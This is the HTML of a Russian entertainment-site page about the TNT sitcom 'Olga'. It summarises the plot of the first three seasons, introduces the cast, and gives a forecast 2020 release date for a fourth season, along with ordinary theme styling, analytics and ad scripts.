var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><style id='admania-style-inline-css' type='text/css'>h1 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:38px;
		line-height:47px;
		}

		h2 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:32px;
		line-height:41px;
		}

		h3 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:28px;
		line-height:32px;
		}

		h4 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:24px;
		line-height:30px;
		}

		h5 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:20px;
		line-height:28px;
		}

		h6 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:17px;
		line-height:25px;
		}

		body {
			font-family:Noto Sans;color:#282828 ;
			background: #ffffff;font-size: 15px;
			line-height:25px;
		}

		.admania_entrycontent a {
		color: #858181 !important;
		text-decoration:underline !important;
		}
.admania_entrycontent a:hover {color: #47a7d7 !important;}
h1,h2,h3,h4,h5,h6 {color:#222;text-transform: none;}
.admania_headertopalt,.admania_headerbtm {box-shadow: 2px 2px 5px #e3e3e3;border-bottom: 1px solid #dddddd;}
.admania_headertopsocial li a {color:#111;}
.admania_headerinneralt,.admania_menu .menu .sub-menu { background-color:#222;}
.admania_headersearchform .search-form  input[type="search"] {background:#252424;color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-webkit-input-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-moz-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-ms-input-placeholder {color:#fff; }
.admania_headersearchform .search-form input[type="submit"] {background-color:#252424;}
.admania_slidercat,.admania_cat, .admania_featcatlist a,.owl-prev, .owl-next {background:#fff;color:#111;}
.admania_slidercontent h2 a,.admania_slidercontent {color:#fff;}
.reply a,.admania_top a,input[type="reset"], input[type="button"], input[type="submit"], button {background:#47a7d7;color:#fff;}
.admania_slidercat4 a {color:#47a7d7 !important;}
.reply a:hover,.admania_top a:hover,input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover {background:#2a2a2a;color:#fff;}
a,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a {color:#858181;}
a:hover,.admania_slidercontent4  h2 a:hover,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a:hover,.admania_ly2ftsection h2 a:hover,.admania_headertopsocial li a:hover, .admania_slidercontent h2 a:hover, .admania_ftrattbtontop .admania_fbflw:hover, .admania_ftrattbtontop .admania_twtflw:hover, .admania_ftrattbtontop .admania_lnkflw:hover, .widget .admania_socialiconfb:hover, .widget .admania_socialiconlnk:hover, .widget .admania_socialicontwt:hover {color:#47a7d7;}
.admanialayt5_entryfooter a { background-color:#222;color:#fff;}
.admania_slidercontent4 h2 a:hover,.admanialayt5_entryheader a:hover { color:#47a7d7 !important;}
.admania_pagelinks .admania_pglnlksaf:hover, .admania_pagination .page-numbers:hover {background:#47a7d7;border:1px solid#47a7d7;color:#fff;}
.admania_readmorelink a ,.admania_stickypost {background:#f9f9f9;color:#a59e9e;}
.admania_gridentry .admania_entrytitle {min-height: 0px;}
.admania_readmorelink a:hover,.admanialayt5_entryfooter a:hover,.admanialayt5_entryfooter a:hover,.owl-next:hover,.owl-prev:hover,#admania_owldemo1 .owl-prev:hover ~ .owl-next,#admania_owldemo1 .magazee_nxtishover .owl-prev,#admania_owldemo1 .owl-prev:hover,#admania_owldemo1 .owl-next:hover{background:#47a7d7;color:#fff;}
.admania_menu li a:hover {background-color:#47a7d7;color:#fff;}
.admania_postoptionbox {background:#fbfbfb;border: 1px solid #eee;}
.admania_postoptionbox input[type="text"] {background:#ffffff;border: 1px solid #eee;}
.bypostauthor {border-left: 1px solid #47a7d7;}
 .admania_nocomments,.admania_commentlist li { background: #f7f7f7;}
.admania_entrymeta a,.admania_gridentry .admania_entrymetablne a:hover,.admania_breadcrumb a,.admania_entrybyline a,.admania_aboutreadmore { color:#47a7d7;}
.admania_entrymeta a:hover,.admania_gridentry .admania_entrymetablne a,.admania_breadcrumb a:hover,.admania_aboutreadmore:hover,.admania_entrybyline a:hover { color:#858181;}
.admania_headertoplayt3,.admania_headertoplayt5_top { background-color:#1d1d1d;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr { color:#222;}
.admania_headermidlayt3 { background-color:#f7f7f7;}
.admania_menu li a {color:#fff;}
.admania_lay2headerright .menu li a,.admania_lay4_menu li a  {color:#222222;}
.admania_lay4_menu .sub-menu li a {color:#fff;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr:hover,.admania_slidercontent5 h2 a:hover,.admania_slidermetaby5 a:hover { color:#47a7d7 !important;}
.admania_stylishad { right:0%;bottom:0%;}
.admania_pgstylishad { right:0%;bottom:0%;}
.admania_headertopalt {display:none;}
.admania_aftrnthprad  {float:none;margin:0px;} 
.admania_pgaftrnthprad {float:none;margin:0px;} 
.admania_headertoplayt5 .admania_menu li a:hover,.admania_lay5_menu .menu .current-menu-item > a {background-color:transparent;color:#47a7d7!important;}
 
		@media screen and (max-width:1200px) {
		.admania_siteinner, 
		.admania_sitefooterinner, 
		.admania_headerbtminner, 
		.admania_headerinner {
		width:100%;
		padding: 0 20px;
		}
		.search-form label {
			width: 68%;
		}
		.admania_lay2headerright .menu li a {
			font-size: 16px;
			padding: 18px 15px;
			color:#fff;
		}
		
				
		.admania_layout5gridpst {
		margin: 0 3% 3% 0;
	   }

		.admania_gridentry {
		width: 47.1%;
		}

		.admania_featcatlist {
			width: 30%;
		}

		.admania_featcatlist a {
			padding: 4px 14px;
			font-size: 13px;
		}

		.admanina_afterheaderadleft {
		width: 72%;
		}

		.admanina_afterheaderadright {
			width: 25%;
		}

		.admania_optin {
			padding: 27px 25px;
		}

		}</style> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_77fac5b073456d449bc5103421bcdfa6.js' id='TS Poll-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(47223834, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/47223834" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="00f0ff6bf35d0854c0e4fe29b52c82d7" content=""> <script async type="text/javascript" src="//s.luxcdn.com/t/225664/360_light.js"></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-180x180.png" /><meta name="msapplication-TileImage" content="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-270x270.png" /><style type="text/css" id="wp-custom-css">/*
Здесь можно добавить ваши CSS-стили.

Нажмите на значок помощи выше, чтобы узнать больше.
*/

.yarpp-thumbnail > img, .yarpp-thumbnail-default {height:80px;}
.yarpp-thumbnail-title{font-family: Oswald;}
a.yarpp-thumbnail{}</style> <script>var ajaxUrlFlatPM = "https://kogda.pro/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><script src="https://yandex.ru/ads/system/header-bidding.js" async></script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link type="image/ico" rel="shortcut icon" href="/favicon.ico" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4350295442882181"
     crossorigin="anonymous"></script> </head><body class="post-template-default single single-post postid-3755 single-format-standard" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="admania_sitecontainer"><header class="admania_siteheader" itemscope="" itemtype="http://schema.org/WPHeader"><div class="admania_headertopalt"><div class="admania_headerinner"><div class="admania_headertoprightalt"><div class="admania_headertopsocial"><ul></ul></div></div></div></div><div class="admania_headertop"><div class="admania_headerinner"><div class="admania_headertopmiddle"> <a href="https://kogda.pro/" title="Kogda.pro" class="admania_fontstlye"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-big2.png" alt="Kogda.pro" itemprop="image"/> </a></div></div></div><div class="admania_headerbottom"><div class="admania_headerinner admania_headerinneralt"><nav class="admania_menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="menu-top_menu-container"><ul id="menu-top_menu" class="menu"><li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a  href="https://kogda.pro/serialy" class= "main-link">Сериалы</a></li><li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/filmy" class= "main-link">Фильмы</a></li><li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/anime" class= "main-link">Аниме</a></li><li id="menu-item-24693" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/articles" class= "main-link">Статьи</a></li><li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-page "><a  href="https://kogda.pro/about" class= "main-link">Контакты</a></li></ul></div></nav><div class="admania_headersearchform"><div class="admania_headersearchform_tab"><form role="search" method="get" class="search-form" action="https://kogda.pro/"> <label> <span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Поиск" /></form></div></div></div></div></header><div class="admania_siteinner"> <span class="top_class"></span><main id="admania_maincontent" class="admania_sitemaincontent"><div class="admania_contentarea "><article id="post-3755" class="post-3755 post type-post status-publish format-standard has-post-thumbnail hentry category-serialy tag-komediya tag-rossiya tag-tnt"><div class="admania_entryimage "> <a href="https://kogda.pro/serialy/olga-4-sezon"> <img src="https://kogda.pro/wp-content/uploads/2018/11/olga-1.jpg" title="Ольга 4 сезон" alt="img" /> </a></div><header class="admania_entryheader"><div class="admania_breadcrumb"><a href="https://kogda.pro" class="bcb">Главная</a> / <a href="https://kogda.pro/serialy">Сериалы</a> / Ольга 4 сезон</div><h1 class="admania_entrytitle" itemprop="headline">Ольга 4 сезон</h1><div class="admania_entrybyline admania_entrypgbyline"></div></header><div class="admania_entrycontent"><div class="flat_pm_start"></div><p>Третий сезон комедийного ситкома «Ольга» еще не завершен, но поклонники сериала уже интересуются, будет ли Ольга 4 сезон. Популярность ситкома просто поражает. Чем же так зацепил он телезрителей? И стоит ли ждать продолжение?<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Завязка сюжета</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Что было во втором сезоне</a></li><li><a href="#__3"><span class="toc_number toc_depth_1">3</span> Новый поворот сюжета 3 сезона</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">4</span> Актеры и роли</a></li><li><a href="#__4"><span class="toc_number toc_depth_1">5</span> Когда выйдет сериал Ольга 4 сезон</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">6</span> Трейлер</a></li></ul></div><h2><span id="i">Завязка сюжета</span></h2><p>В первом сезоне сериала зрители познакомились с главной героиней Ольгой. Ей 40 лет, она живет в спальном районе столицы в небольшой квартире. Вместе с ней живет ее младшая сестра Ленка, дочь с сыном и отец-алкоголик. Все ее родственники доставляют Ольге массу неприятных моментов, но она никогда не оставляет их в беде, выручая из неприятностей.<p>Личная жизнь у самой Ольги не клеится. Да и некогда ей заниматься собой, если дочь Аня «залетела» от Андрея, у которого нет ни работы, ни чувства ответственности. Младший сын тоже преподносит сюрпризы. А отец (Юрген) только и думает о том, чтобы где-нибудь достать денег на очередную бутылку. Сестра Ольги Лена достигла того возраста, когда уже давно пора замуж, только ей совершенно не везет с мужчинами.<p>Такая вот нехитрая жизнь показана в сериале, кому-то она может показаться бессмысленной, нелепой, ничтожной, но это обычная жизнь большинства наших граждан. В ней каждый зритель без труда узнает своих знакомых, коллег или соседей.<p><img class="alignnone size-full wp-image-3757" src="https://kogda.pro/wp-content/uploads/2018/11/olga-2.jpg" alt="Ольга 4 сезон: дата выхода" width="650" height="366" srcset="https://kogda.pro/wp-content/uploads/2018/11/olga-2.jpg 650w, https://kogda.pro/wp-content/uploads/2018/11/olga-2-300x169.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /><h2><span id="i-2">Что было во втором сезоне</span></h2><p>Второй сезон продолжает рассказ. У Ольги был роман с водителем катафалка Григорием. Он молодой и очень порядочный. Гриша хочет жениться на Ольге, познакомил ее со своей строгой бабушкой. Но Ольга умудряется все разрушить, хотя в конце сезона она об этом сильно пожалеет.<p>Лена весь второй сезон пытается найти отца для своего будущего ребенка, которого по совету врача ей нужно срочно зачать. В конце концов, им становится Пушкин. У Ани и Андрея сложности, они пытаются решить финансовые проблемы, и проблемы, связанные с воспитанием ребенка. Ну, и, как всегда, сезон не обойдется без сюрпризов от Юргена.<h2><span id="__3">Новый поворот сюжета 3 сезона</span></h2><p>В личной жизни Ольгу ждут перемены. Она знакомится с бизнесменом Владимиром. Он полная противоположность скромного Гриши — наглый, нахрапистый. Володя не собирается медлить с развитием отношений, сближение у главных героев происходит практически сразу.<p>У Лены родился ребенок, поэтому хлопот прибавилось, несмотря на то, что Пушкин всячески старается помочь. Андрей бросает Аню с малышкой, не выдержав ответственности. Он уезжает в Минск, а Аня с горя начинает выпивать, тем более, что вокруг нее сразу начинают виться разные неблагонадежные личности. Ольге приходиться решать проблемы дочери, поскольку органы опеки собираются забрать у нее ребенка.<p>Младший сын Ольги Тимофей уже достиг подросткового возраста и начал интересоваться противоположным полом. Объектом его внимания становится соседка. Несмотря на уговоры Чичи Юрген уже год не пьет. Долго ли он еще продержится?<p>В третьем сезоне зрители увидят и еще одного нового персонажа. У Ольги появился новый сосед, еще тот хам. Юргену не удалось утихомирить соседа, но у него есть план. Как мы знаем, планы Юргена ни к чему хорошему не приводили. Что будет на этот раз? Покажет время.<p><img loading="lazy" class="alignnone size-full wp-image-3758" src="https://kogda.pro/wp-content/uploads/2018/11/olga-3.jpg" alt="Ольга 4 сезон: дата выхода" width="650" height="430" srcset="https://kogda.pro/wp-content/uploads/2018/11/olga-3.jpg 650w, https://kogda.pro/wp-content/uploads/2018/11/olga-3-300x198.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /><h2><span id="i-3">Актеры и роли</span></h2><p>В роли Ольги — Яна Троянова. Эта роль принесла актрисе известность, хотя она снималась и в других фильмах, таких как «Страна 03», «Жить», «Кококо», «Волчок».<p>В роли отца Ольги Юргена зрители увидели актера Василия Кортукова. В его актерской карьере был длительный перерыв. Сыграв в сказке «После дождичка в четверг», он оставил профессию, став плотником. В 2000-е он опять начал сниматься, в основном, в эпизодах питерских милицейских сериалов. Роль Юргена сделала Кортукова узнаваемым.<p>Максим Костромыкин, актер, на счету которого много ролей в сериалах «Чернобыль», «Метод», фильме «Брестская крепость», исполнил роль Григория.<p>Нового ухажера Ольги Владимира исполняет Гоша Куценко. Этот актер в дополнительном представлении не нуждается. Фильмы с его участием (Любовь-морковь», «Скорая помощь») знают все.<p>Роль Ани, дочери Ольги, досталась Ксении Сурковой. Зрители могли увидеть ее в главных ролях в фильмах «Кризис нежного возраста», «Семейный альбом», «Три дня лейтенанта Кравцова».<p>Андрея сыграл Сергей Романович. В сериале ему досталась роль безответственного афериста, но он играл и серьезные роли, в драме «Коробка», сериале «Чернобыль», фильме «Матч».<p>Бабушка Григория очень колоритный персонаж. На эту роль была приглашена Роза Хайруллина, актриса с непростой судьбой. Ее дебют в кино (фильм «Годунов») состоялся лишь в 48 лет, до этого она играла в театрах Самары и Челябинска. Она играет серьезные роли, в сериале «Ольга» ей досталась комедийная роль, и она с ней справилась на все 200%.<p>В роли Лены — Алина Алексеева. Сериал «Ольга» ее первый крупный проект, до этого она снималась только в эпизодах.<p><img loading="lazy" class="alignnone size-full wp-image-3759" src="https://kogda.pro/wp-content/uploads/2018/11/olga4.jpg" alt="Ольга 4 сезон: дата выхода" width="650" height="366" srcset="https://kogda.pro/wp-content/uploads/2018/11/olga4.jpg 650w, https://kogda.pro/wp-content/uploads/2018/11/olga4-300x169.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /><h2><span id="__4">Когда выйдет сериал Ольга 4 сезон</span></h2><p>Информация о съемках четвертого сезона официально не подтверждена. Но, учитывая сумасшедшую популярность проекта, можно рассчитывать на продолжение. Дата выхода Ольга 4 сезон назначена на 20 июля 2020 года.<table><tbody><tr><td width="213">Сезон</td><td width="213">Количество серий</td><td width="213">Дата выхода</td></tr><tr><td width="213">Ольга</td><td width="213">20</td><td width="213">30.08.16 — 05.10.2016</td></tr><tr><td width="213">2 сезон</td><td width="213">20</td><td width="213">04.09.17 — 04.10.2017</td></tr><tr><td width="213">3 сезон</td><td width="213">16</td><td width="213">06.11.18 — 29.11.2018</td></tr><tr><td width="213"><strong>Ольга 4 сезон</strong></td><td width="213"><strong>17</strong></td><td width="213"><strong>20.07.2020 года</strong></td></tr></tbody></table><h2><span id="i-4">Трейлер</span></h2><p><iframe loading="lazy" width="840" height="473" src="https://www.youtube.com/embed/mros6ga2GY4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="flat_pm_end"></div><div class="admania_tag"> <span class="admania_tagslinks"> <a href="https://kogda.pro/tag/komediya" rel="tag">Комедия</a>, <a href="https://kogda.pro/tag/rossiya" rel="tag">Россия</a>, <a href="https://kogda.pro/tag/tnt" rel="tag">тнт</a> </span></div></div><footer class="admania_entryfooter admania_entrypgfooter"><div class="admania_postsharecnt"></div></footer><div class="admania_prenext "><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><div class="nav-previous"><a href="https://kogda.pro/serialy/obychnaya-zhenshhina-2-sezon" rel="prev"><span> <i class="fa fa-angle-double-left"></i> </span><div class="admania_snlgepdsg">Prev Post</div><div class="admania_snlgenpntit">Обычная женщина 2 сезон</div></a></div><div class="nav-next"><a href="https://kogda.pro/filmy/suspiriya" rel="next"><span> <i class="fa fa-angle-double-right"></i> </span><div class="admania_snlgepdsg">Next Post</div><div class="admania_snlgenpntit">Суспирия</div></a></div></div></nav></div><div class="admania_related_posts"><h5 class="admania_related_postsheading">Похожие статьи</h5><ul><li> <a  href="https://kogda.pro/serialy/domohozyain-2-sezon" title="Домохозяин 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/domohozyain-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/domohozyain-2-sezon" rel="bookmark">Домохозяин 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" title="Вторая семья 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/vtoraya-semya-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" rel="bookmark">Вторая семья 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/belaya-polosa-2-sezon" title="Белая полоса 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/belaya-polosa-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/belaya-polosa-2-sezon" rel="bookmark">Белая полоса 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li></ul></div></article><div id="admania_commentbox" class="admania_commentbox admania_comment_section"><div class="admania_total_comments"><h3></h3></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/serialy/olga-4-sezon#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://kogda.pro/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><p class="admania-comment-form-comment"><textarea autocomplete="new-password"  id="ff0c30c0d1"  name="ff0c30c0d1"   rows="10" cols="100" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a7bc95b6091434d7daca133996060cf7" );document.getElementById("ff0c30c0d1").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p><p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='3755' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="191"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="admania_primarycontentarea"><aside id="admania_primarysidebar" class="admania_primarysidebar widget-area"><aside id="admania_popular_post-5" class="widget widget_admania_popular_post"><div class="admania_widgettit"><h3 class="widget-title admania_widgetsbrtit">Самые популярные</h3></div><div><ul><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/muzyka-vremeni-2-sezon" title="Музыка времени 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/muzyka-vremeni-327x189.png" title="Музыка времени 2 сезон" class="recentimgalign" alt="Музыка времени 2 сезон" /></a></div><h6> <a title="Post: Музыка времени 2 сезон" href="https://kogda.pro/serialy/muzyka-vremeni-2-sezon"> Музыка времени 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 27 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/linkoln-dlya-advokata-4-sezon" title="Линкольн для адвоката 4 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/linkoln-dlya-advokata-327x189.png" title="Линкольн для адвоката 4 сезон" class="recentimgalign" alt="Линкольн для адвоката 4 сезон" /></a></div><h6> <a title="Post: Линкольн для адвоката 4 сезон" href="https://kogda.pro/serialy/linkoln-dlya-advokata-4-sezon"> Линкольн для адвоката 4 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 26 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/filmy/hokkejnye-papy-2" title="Хоккейные папы 2"><img src="https://kogda.pro/wp-content/uploads/2025/01/hokkejnye-papy-327x189.png" title="Хоккейные папы 2" class="recentimgalign" alt="Хоккейные папы 2" /></a></div><h6> <a title="Post: Хоккейные папы 2" href="https://kogda.pro/filmy/hokkejnye-papy-2"> Хоккейные папы 2 </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/arbatskie-tajny-2-sezon" title="Арбатские тайны 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/arbatskie-tajny-327x189.png" title="Арбатские тайны 2 сезон" class="recentimgalign" alt="Арбатские тайны 2 сезон" /></a></div><h6> <a title="Post: Арбатские тайны 2 сезон" href="https://kogda.pro/serialy/arbatskie-tajny-2-sezon"> Арбатские тайны 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/kuptsy-i-deti-2-sezon" title="Купцы и дети 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/kuptsy-i-deti-327x189.png" title="Купцы и дети 2 сезон" class="recentimgalign" alt="Купцы и дети 2 сезон" /></a></div><h6> <a title="Post: Купцы и дети 2 сезон" href="https://kogda.pro/serialy/kuptsy-i-deti-2-sezon"> Купцы и дети 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 24 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/ohotniki-za-prizrakom-2-sezon" title="Охотники за призраком 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/ohotniki-za-prizrakom-327x189.png" title="Охотники за призраком 2 сезон" class="recentimgalign" alt="Охотники за призраком 2 сезон" /></a></div><h6> <a title="Post: Охотники за призраком 2 сезон" href="https://kogda.pro/serialy/ohotniki-za-prizrakom-2-sezon"> Охотники за призраком 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 24 , 25 </span></p></li></ul></div></aside><aside id="text-3" class="widget widget_text"><div class="textwidget"><p><script async type='text/javascript' src='//s.luxcdn.com/t/225664/360_light.js'></script><br /> <script class='__lxGc__' type='text/javascript'>((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725789']={'i':__lxGc__.b++};</script></p></div></aside></aside></div></main></div><footer class="admania_sitefooter"><div class="admania_sitefooterinner"><div class="admania_sitefooterlogo"> <a 